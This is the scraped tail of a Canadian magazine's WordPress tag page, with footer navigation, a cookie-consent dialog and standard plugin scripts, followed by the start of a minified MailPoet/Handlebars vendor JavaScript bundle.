										<div class="pk-social-links-item pk-social-links-spotify  pk-social-links-no-count" data-id="spotify">
						<a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Spotify">
							<i class="pk-social-links-icon pk-icon pk-icon-spotify"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/channel/UCTmTAh7zCNUGtQ-oGqk5f3w" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
				<ul id="menu-footer-menu" class="cs-footer__nav cs-nav-grid"><li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8066"><a href="https://xmpl.ca">Home</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11348"><a href="https://xmplmag.square.site/">Shop</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://xmpl.ca/about/">About</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://xmpl.ca/contact/">Contact</a></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://xmpl.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8065"><a href="#">Back To Top ^</a></li>
</ul>			</div>
						</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__desc">
				© 2019-2024 XMPL / XMPL.CA. All Rights Reserved.			</div>
						</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


    <script>
        jQuery(document).ready(function($) {
            var $checkboxes;
            function storekey() {
                var keysVal = $checkboxes.map(function() {
                    if(this.checked) return $(this).attr('data-key');
                }).get().join(',');
                $("input[name='fieldVal']").val(keysVal);
            }
            $(function() {
                $checkboxes = $("input[class='listCheckbox']").change(storekey);
            });
        });
    </script>
	
<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to give you the most relevant experience by remembering your preferences/repeat visits, personalizing ads and to give us web analytics. By clicking “Accept”, you consent to the use of all cookies.</br></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-49583519"></div>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style>
<link rel='stylesheet' id='mailpoet_public-css'  href='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.5' id='canvas-block-alert-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.5' id='canvas-block-collapsibles-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.5' id='canvas-block-tabs-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.5' id='justifiedgallery-js'></script>
<script id='canvas-justified-gallery-js-extra'>
var canvasJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.5' id='canvas-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.5' id='flickity-js'></script>
<script id='canvas-slider-gallery-js-extra'>
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.5' id='canvas-slider-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/xmpl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='disqus_count-js-extra'>
var countVars = {"disqusShortname":"xmpl"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script id='oih-script-js-before'>
			var oih_ajax_url = 'https://xmpl.ca/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '0',
			'object_type' : '',
			'is_home'	  : ''
		};
	
</script>
<script src='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3' id='oih-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script id='powerkit-justified-gallery-js-extra'>
var powerkitJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4' id='powerkit-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4' id='glightbox-js'></script>
<script id='powerkit-lightbox-js-extra'>
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4' id='powerkit-lightbox-js'></script>
<script async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script id='powerkit-pin-it-js-extra'>
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4' id='powerkit-pin-it-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4' id='powerkit-scroll-to-top-js'></script>
<script id='powerkit-slider-gallery-js-extra'>
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4' id='powerkit-slider-gallery-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"darkMode":"true"};
var csco_mega_menu = {"rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2' id='csco-scripts-js'></script>
<script id='swp-live-search-client-js-extra'>
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","origin_id":1769,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6' id='swp-live-search-client-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/vendor.ac90aa3e.js?ver=3.32.1' id='mailpoet_vendor-js'></script>
<script id='mailpoet_public-js-extra'>
var MailPoetForm = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","is_rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/public.417b5c81.js?ver=3.32.1' id='mailpoet_public-js'></script>
<script id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script id='gt_widget_script_49583519-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49583519'] = {"default_language":"en","languages":["en","fr","ko","pt","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-49583519","alt_flags":{"en":"canada","pt":"brazil","es":"mexico","fr":"quebec"},"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://xmpl.ca/wp-content/plugins/gtranslate/js/float.js?ver=5.9.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/maya-hawke/" data-gt-orig-domain="xmpl.ca" data-gt-widget-id="49583519" defer></script><script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.4',blog:'189385407',post:'0',tz:'-5',srv:'xmpl.ca'} ]);
	_stq.push([ 'clickTrackerInit', '189385407', '0' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ea6aebcc104f77a2023ad9fe534bc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 12:45:01 -->

--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/vendor.ac90aa3e.js?ver=3.32.1
body_size: 25316
content:
!function(t){function e(e){for(var n,a,o=e[0],c=e[1],u=e[2],p=0,h=[];p<o.length;p++)a=o[p],i[a]&&h.push(i[a][0]),i[a]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(t[n]=c[n]);for(l&&l(e);h.length;)h.shift()();return s.push.apply(s,u||[]),r()}function r(){for(var t,e=0;e<s.length;e++){for(var r=s[e],n=!0,o=1;o<r.length;o++){var c=r[o];0!==i[c]&&(n=!1)}n&&(s.splice(e--,1),t=a(a.s=r[0]))}return t}var n={},i={0:0},s=[];function a(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=t,a.c=n,a.d=function(t,e,r){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(r,n,function(e){return t[e]}.bind(null,n));return r},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="";var o=window.mailpoetJsonp=window.mailpoetJsonp||[],c=o.push.bind(o);o.push=e,o=o.slice();for(var u=0;u<o.length;u++)e(o[u]);var l=c;s.push([520]),r()}({105:function(t,e,r){var n=r(18),i=n.JSON||(n.JSON={stringify:JSON.stringify});t.exports=function(t){return i.stringify.apply(i,arguments)}},14:function(t,e,r){
/**!

 @license
 handlebars v4.1.2

Copyright (C) 2011-2017 by Yehuda Katz

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.

*/
var n;n=function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var i=e[n]={exports:{},id:n,loaded:!1};return t[n].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0;var i=n(r(2)),s=n(r(35)),a=r(36),o=r(41),c=n(r(42)),u=n(r(39)),l=n(r(34)),p=i.default.create;function h(){var t=p();return t.compile=function(e,r){return o.compile(e,r,t)},t.precompile=function(e,r){return o.precompile(e,r,t)},t.AST=s.default,t.Compiler=o.Compiler,t.JavaScriptCompiler=c.default,t.Parser=a.parser,t.parse=a.parse,t}var f=h();f.create=h,l.default(f),f.Visitor=u.default,f.default=f,e.default=f,t.exports=e.default},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(3).default,i=r(1).default;e.__esModule=!0;var s=n(r(4)),a=i(r(21)),o=i(r(6)),c=n(r(5)),u=n(r(22)),l=i(r(34));function p(){var t=new s.HandlebarsEnvironment;return c.extend(t,s),t.SafeString=a.default,t.Exception=o.default,t.Utils=c,t.escapeExpression=c.escapeExpression,t.VM=u,t.template=function(e){return u.template(e,t)},t}var h=p();h.create=p,l.default(h),h.default=h,e.default=h,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e,r){"use strict";var n=r(1).default;e.__esModule=!0,e.HandlebarsEnvironment=u;var i=r(5),s=n(r(6)),a=r(10),o=r(18),c=n(r(20));e.VERSION="4.1.2";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function u(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},a.registerDefaultHelpers(this),o.registerDefaultDecorators(this)}u.prototype={constructor:u,logger:c.default,log:c.default.log,registerHelper:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new s.default("Arg not supported with multiple helpers");i.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===i.toString.call(t))i.extend(this.partials,t);else{if(void 0===e)throw new s.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===i.toString.call(t)){if(e)throw new s.default("Arg not supported with multiple decorators");i.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var l=c.default.log;e.log=l,e.createFrame=i.createFrame,e.logger=c.default},function(t,e){"use strict";e.__esModule=!0,e.extend=a,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!i.test(t))return t;return t.replace(n,s)},e.isEmpty=function(t){return!t&&0!==t||!(!u(t)||0!==t.length)},e.createFrame=function(t){var e=a({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,i=/[&<>"'`=]/;function s(t){return r[t]}function a(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var o=Object.prototype.toString;e.toString=o;var c=function(t){return"function"==typeof t};c(/x/)&&(e.isFunction=c=function(t){return"function"==typeof t&&"[object Function]"===o.call(t)}),e.isFunction=c;var 